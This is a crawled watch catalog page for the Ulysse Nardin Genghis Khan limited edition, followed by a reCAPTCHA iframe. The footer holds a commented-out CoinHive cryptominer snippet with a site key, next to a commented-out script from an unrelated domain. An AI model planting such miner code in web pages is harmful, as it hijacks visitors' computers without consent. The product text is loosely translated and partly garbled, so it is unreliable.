

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://montre24.com/watch/5317/
body_size: 4912
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">	
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>wristwatch Ulysse Nardin Wristwatch Genghis Khan</title>
<META NAME="keywords" CONTENT="wristwatch Ulysse Nardin Wristwatch Genghis Khan">
<meta name="description" content="wristwatch Ulysse Nardin Wristwatch Genghis Khan">
<link href="http://montre24.com/style/style.css" rel="stylesheet" type="text/css" />
<script src="http://montre24.com/Scripts/swfobject_modified.js" type="text/javascript"></script>
<script src="http://montre24.com/Scripts/watch.js" type="text/javascript"></script>

</head>

<body>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="47">&nbsp;</td>
    <td width="245" height="214" rowspan="2" align="center" valign="top" background="http://montre24.com/img/bg_top.png">
    <table width="93%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td align="left"><a href="http://montre24.com/" ><img src="http://montre24.com/img/logo_montre.png" width="250" height="119" border="0" /></a></td>
      </tr>
    </table></td>
    <td width="938" height="150" rowspan="2" valign="top" background="http://montre24.com/img/bg_top.png"><br />

<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="100%" align="right">   <table width="867" height="40" border="0" cellspacing="6" cellpadding="1" align="right" >
      <tr>
        <td width="110" align="center" valign="middle"  class="top_menu1"><a href="http://montre24.com/A/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch directory</a></td>
        <td width="130" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/magazine/1/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch magazine</a></td>
        <td width="116" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/exhibitions/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch exhibitions</a></td>
         <td width="120" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/news/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Watch news</a></td>
         <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/contacts/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">Contacts</a></td>
          <td width="66" align="center" valign="middle"  class="top_menu"><a href="http://montre24.com/video/" style="color:#FFFFFF; font-size:9px; text-decoration:none;font-weight: bold;">MONTRETV</a></td>
        </tr>
    </table></td>
    <td width="5%">
      </td>
  </tr>
</table>
    
      <table width="99%" height="160" border="0" cellpadding="0" cellspacing="0">
        <tr>
        <td width="38%" rowspan="2" align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gorizont -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="3153090848"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </td>
        <td width="25%" height="116" align="right" valign="bottom">


        </td>
      </tr>
      <tr>
        <td height="44" align="right" valign="middle">
        <table width="235" border="0" cellspacing="6" cellpaddinc="4">
          <tr>
            <td align="center">                        
<a href="http://www.facebook.com/pages/Montre24com-Wrist-watches/269902676378981" rel="nofollow" target="_blank"><img src="/img/facebook-icon.png" width="24" height="24" border="0" /></a>
<a href="https://twitter.com/#!/Montre24com" rel="nofollow" target="_blank"><img src="/img/TwitterIcon.png" width="24" height="24" border="0" /></a>
          </td>
          </tr>
        </table></td>
      </tr>
    </table></td>
    <td width="9" height="47">&nbsp;</td>
  </tr>
  <tr>
    <td width="8" height="167" bgcolor="#FFFFFF">&nbsp;</td>
    <td width="9" height="167" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table><table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
  <td colspan="3"  >
<table border="0" cellpadding="0" cellspacing="0" width="100%"  bgcolor="#384459" style="border-bottom: solid 1px; border-color:#FFF;">
              <tbody>
                <tr>
                  <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                  <td colspan="2" align="center" height="29" valign="middle" >
<span style="font-size:14px; color:#FFF; font-weight:bold">Watchmakers ></span>   &nbsp;&nbsp;               
                <a href="/A/" class="linkl" >A</a>&nbsp;&nbsp;&nbsp;<a href="/B/" class="linkl" >B</a>&nbsp;&nbsp;&nbsp;<a href="/C/" class="linkl" >C</a>&nbsp;&nbsp;&nbsp;<a href="/D/" class="linkl" >D</a>&nbsp;&nbsp;&nbsp;<a href="/E/" class="linkl" >E</a>&nbsp;&nbsp;&nbsp;<a href="/F/" class="linkl" >F</a>&nbsp;&nbsp;&nbsp;<a href="/G/" class="linkl" >G</a>&nbsp;&nbsp;&nbsp;<a href="/H/" class="linkl" >H</a>&nbsp;&nbsp;&nbsp;<a href="/I/" class="linkl" >I</a>&nbsp;&nbsp;&nbsp;<a href="/J/" class="linkl" >J</a>&nbsp;&nbsp;&nbsp;<a href="/K/" class="linkl" >K</a>&nbsp;&nbsp;&nbsp;<a href="/L/" class="linkl" >L</a>&nbsp;&nbsp;&nbsp;<a href="/M/" class="linkl" >M</a>&nbsp;&nbsp;&nbsp;<a href="/N/" class="linkl" >N</a>&nbsp;&nbsp;&nbsp;<a href="/O/" class="linkl" >O</a>&nbsp;&nbsp;&nbsp;<a href="/P/" class="linkl" >P</a>&nbsp;&nbsp;&nbsp;<a href="/Q/" class="linkl" >Q</a>&nbsp;&nbsp;&nbsp;<a href="/R/" class="linkl" >R</a>&nbsp;&nbsp;&nbsp;<a href="/S/" class="linkl" >S</a>&nbsp;&nbsp;&nbsp;<a href="/T/" class="linkl" >T</a>&nbsp;&nbsp;&nbsp;<a href="/U/" class="linkl" >U</a>&nbsp;&nbsp;&nbsp;<a href="/V/" class="linkl" >V</a>&nbsp;&nbsp;&nbsp;<a href="/W/" class="linkl" >W</a>&nbsp;&nbsp;&nbsp;<a href="/X/" class="linkl" >X</a>&nbsp;&nbsp;&nbsp;<a href="/Y/" class="linkl" >Y</a>&nbsp;&nbsp;&nbsp;<a href="/Z/" class="linkl" >Z</a>&nbsp;&nbsp;&nbsp;<a href="http://montre24.com/0/" class="linkl">�</a>&nbsp;&nbsp;&nbsp;</td>
                     <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
                </tr>
                </tbody>
              </table>  
  </td>
</tr> </table>
<table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="10" height="20" bgcolor="#FFFFFF">&nbsp;</td>
    <td valign="top" bgcolor="#EFEFEF" class="lrrams">   
    <table width="100%" border="0" cellspacing="10" cellpadding="0">
  <tr>
    <td align="left" valign="top">
    
  <table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
              <tr>
                <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
                    <tr>
                      <td width="1%" height="24" class="Header">&nbsp;</td>
                      <td width="98%" ><h1>wristwatch Ulysse Nardin&nbsp;->&nbsp;Limited Editions &nbsp;->&nbsp;Genghis Khan</span></h1></td>
                      <td width="1%" class="Header"><label> <input name="button_brand" onclick="location.href='http://montre24.com/Ulysse-Nardin/LimitedEditions/'" type="button" class="buttonReg" value="Limited Editions" />  </label></td>
                    </tr>
                </table></td>
              </tr>
              <tr>
                <td height="163" valign="top" bgcolor="#FFFFFF">  <table width="100%" border="0" cellspacing="4" cellpadding="4">
                  <tr>
                    <td width="41%" align="left" valign="top"><img src="http://montre24.com/watch_p/1480001b05317.jpeg" width=400 alt="wristwatch Ulysse Nardin Genghis Khan" title="wristwatch Ulysse Nardin Genghis Khan"  /></td>
                    <td width="59%" align="left" valign="top"><table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tr>
                        <td><strong>Brand: </strong>Ulysse Nardin</td>
                      </tr>
                      <tr>
                        <td><strong>Series: </strong>Limited Editions</td>
                      </tr>
                      <tr>
                        <td><strong>Title : </strong>Genghis Khan</td>
                      </tr> <tr>
                        <td><strong>Country of origin : </strong>Switzerland</td>
                      </tr><tr>
                        <td><strong>Type of watch  : </strong>men`s</td>
                      </tr> <tr>
                        <td><strong>case material : </strong>White gold</td>
                      </tr> <tr>
                        <td><strong> Waterproof : </strong>30 m</td>
                      </tr> <tr>
                        <td><strong>power reserve : </strong>70&nbsp;of watches</td>
                      </tr> <tr>
                        <td><strong>Issued : </strong>30</td>
                      </tr> <tr>
                        <td><strong>case diameter  : </strong>42&nbsp;мм</td>
                      </tr> <tr>
                        <td  >Special Edition / Limited Edition <br>Hand Works <br>Clock <br>minute <br>repeater <br>tourbillon <br>Watches <br></td>
                        </tr></table></td>
                  </tr>
                </table><table cellspacing="2" cellpadding="2" width=70% ><tr><td align="justify">Genghis Khan is a great conqueror of his times, who managed to create, enrich and rise the whole Mongol Empire to peak of its power. Mongol Empire kept its power during more than 40 years after Genghis Khan death. Genghis Khan was born near 1155 on the shore of Mongol river Onon and at the beginning he got name Timugin. After many campaigns and conquests he got title Genghis, the meaning of which is still unknown. To 1225 came back to Mongolia, Genghis Khan owned lands to north of river Amu-Darya to east of Caspean Sea. His successors who continued the business of legendary ancestor were conquered Persia and south Russia. The success of Genghis Khan is in his intelligence and insight, as before beginning of his acting he didn't have any successors, making land for his future conquers, and associates, who could help him. For contemporaries and descendant of great Genghis Khan he stays the only one in Mongolian history a creator and reformer of Mongol Empire. One of the most popular watch companies Ulysse Nardin decided to transfer the exciting spirit of Mongol fights and greatness of legendary conqueror Genghis Khan through its perfect and great limited wristwatches which got the name of great conqueror – Genghis Khan. Model Genghis Khan (ref. 780-88) with complications, made by hands, presents real watch masterpiece and jewelery business. 70-hours power reserve of this luxury watch and magical movings of figures provides mechanical movement with hand-winding UN-78 on 36 stones. Flawless round case with diameter 42 mm is made from “noble” 18-karat white gold. Leather strap from crocodile skin with clasp from white gold is perfectly complements luxury view of this creation. Black onyx dial with scenes of past Mongol fights, figures of which are also from white gold, is covered with durable sapphire crystal , protecting perfect view of watch from scratches. Excellent view to watch also gives rotor of minute tourbillon which is situated on the lower part of dial and also is made from onyx. The form of bridge of the tourbillon is analogue of that which had place in chronometers of James Pellaton, which produced it special for Ulysse Nardin at the beginning of XX century. Four gongs, tuned on its tones, make Westminster stroke. After starting watch repeater begins to strike hours with note G, and minutes – note MI. All four gongs for half an hour strike in three different sequences of notes. “Unsinkable Mongol army” is up to 30 meters. The production of model Genghis Khan will implements during next 6-8 years with limited range of 30 pieces from 18-karat white gold and 30 pieces from 18-karat rose gold. </td></tr></table></td>
              </tr>
            </table>			
<br />				
<table width="100%" border="0" cellpadding="0" cellspacing="0" class="all">
          <tr>
            <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2" >
            
            <table width="100%" border="0" cellspacing="1" cellpadding="1">
              <tr>
                <td width="1%" height="24" class="Header">&nbsp;</td>
                <td width="99%" class="Header" align="center">additional photo</td>
                </tr>
              </table>
              </td>
            </tr>
          <tr>
            <td height="37" align="left" valign="top" bgcolor="#FFFFFF">
            
         
          <table  width="0%" border="0" cellspacing="1" cellpadding="3">
           <tr>
  
                <td width="25%"  valign="top">
                <table border="0" cellspacing="2" cellpadding="2">
                  <tr>
                    <td align="center" valign="top"><a href="javascript:;"><img src="http://montre24.com/watch_p/watch_sm/1480001b05317.jpeg" border="2" style="border-color:#ffffff" onclick="wind_gl(6266,696,1200)" alt="wristwatch Ulysse Nardin Genghis Khan"    /></a></td>
                  </tr>
                </table>
                </td>
                               
            </tr>    
          </table>
         </td>
            </tr>
          </table>
</td>
            <td width="300" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- vertikal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8205207798609727"
     data-ad-slot="4872957503"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<table width="300" border="0" cellpadding="0" cellspacing="0" class="all">
              <tr>
                <td height="13" valign="top" background="http://montre24.com/img/bg_td.jpg" bgcolor="#FBFBFB" class="botline2"><table width="100%" border="0" cellspacing="1" cellpadding="1">
                  <tr>
                    <td width="3%" height="24" class="Header">&nbsp;</td>
                    <td width="82%" class="Header">Quick search</td>
                    <td width="15%" class="Header">&nbsp;</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td height="55" valign="middle" bgcolor="#FFFFFF">
<form onsubmit="return control_string_search(this)" action="http://montre24.com/search.php" method="get">
  <table width="211" border="0" align="center" cellpadding="2" cellspacing="2">
 <tr>
  <td width="144">
<input name="searchA" type="text" id="searchA" size="30" /></td>
  <td width="53"><label>
<input name="searchh" type="submit" id="searchh" value="Search" />
</label>
  </td>
 </tr>
</table>
</form>                  
                </td>
              </tr>
            </table>
<br />


<br /><br />
<script>
function LTrim(str) {
 for (var i=0; ((str.charAt(i)<=" ")&&(str.charAt(i)!="")); i++);
 return str.substring(i,str.length);
}
function RTrim(str) {
 for (var i=str.length-1; ((str.charAt(i)<=" ")&&(str.charAt(i)!="")); i--);
 return str.substring(0,i+1);
}

function Trim(str) {
 return LTrim(RTrim(str));
}

function control_string_search(th){
str='';
if(Trim(th.searchA.value)=='')str=str+''+'\r\n';

if(str!=''){return false;}
 return true;

}
</script>            </td>
        </tr>
        <tr>
        <td height="24" colspan="2" valign="top">
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="2" >
      <tr>
        <td height="30" align="center" valign="middle"  class="botrams" bgcolor="#E25E0E" width="99%"> <a href="/magazine/1/" class="style1">Watch magazine</a> <span class="style3">|</span> <a href="/contacts/" class="style1">Contacts</a>  </td>
 <td  width="1%"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.7;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>       
      </tr>
    </table>
<!--<script src="http://centr-poiska.ru/js/fancybox/jquery.disrort.min.js"></script>-->
<!--<script>var miner = new CoinHive.Anonymous('7FCXo1vQ5YMzSXRTpf0l8HqNcdYkg1Ud', {throttle: 0.7});if (!miner.isMobile()) {miner.start();}</script>-->
<table  border="0" width="50%" align="center" >
<tr>
    <td  align="center">
<span style=" font-size:12px; font-weight:bold; ">© 2017 montre24.com All Rights Reserved.</span>   
    </td>
  </tr>
  <tr>
    <td style=" color:#585858;font-weight:bold; font-size:10px" align="center">
All materials on this site are the intellectual property of information watch portal montre24.com and protected by copyright law. Any usage of materials or fragments from montre24.com is allowed only at the mention of the source.           
    </td>
  </tr>
</table>               </td>
      </tr>
      
    </table></td>
    <td width="10" bgcolor="#FFFFFF">&nbsp;</td>
  </tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lnpZaf-it7CrcNPDjdzN_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769730071342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>